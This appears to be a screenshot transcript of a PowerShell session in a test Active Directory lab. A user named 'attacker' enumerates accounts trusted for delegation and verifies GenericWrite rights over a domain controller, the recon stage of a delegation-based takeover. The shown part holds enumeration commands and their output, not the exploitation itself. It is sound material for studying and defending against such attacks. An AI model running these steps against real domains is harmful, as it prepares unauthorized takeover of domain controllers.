 PS C:\Temp> whoami
testlab\attacker
PS C:\Temp> # the target computer object we're taking over
PS C:\Temp> $TargetComputer = "primary.testlab.local"
PS C:\Temp>
PS C:\Temp> # find targets with S4U2Self enabled
PS C:\Temp> Get-DomainObject -LDAPFilter '(userAccountControl:1.2.840.113556.1.4.803:=16777216)' -Properties samac
countname,useraccountcontrol | fl
samaccountname     : sqlservice
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
samaccountname     : patsy
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
samaccountname     : constraineduser
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
PS C:\Temp>
PS C:\Temp> # get our attacker's SID (account with rights over the target)
PS C:\Temp> $AttackerSID = Get-DomainUser attacker -Properties objectsid | Select -Expand objectsid
PS C:\Temp>
PS C:\Temp> # verify the GenericWrite permissions on $TargetComputer
PS C:\Temp> $ACE = Get-DomainObjectACL $TargetComputer | ?{$_.SecurityIdentifier -match $AttackerSID}
PS C:\Temp> $ACE
ObjectDN              : CN=PRIMARY,OU=Domain Controllers,DC=testlab,DC=local
ObjectSID             : S-1-5-21-883232822-274137685-4173207997-1002
ActiveDirectoryRights : ListChildren, ReadProperty, GenericWrite
BinaryLength          : 36
AceQualifier          : AccessAllowed
IsCallback            : False
OpaqueLength          : 0
AccessMask            : 131132
SecurityIdentifier    : S-1-5-21-883232822-274137685-4173207997-4116
AceType               : AccessAllowed
AceFlags              : None
IsInherited           : False
InheritanceFlags      : None
PropagationFlags      : None
AuditFlags            : None
PS C:\Temp> ConvertFrom-SID $ACE.SecurityIdentifier
TESTLAB\attacker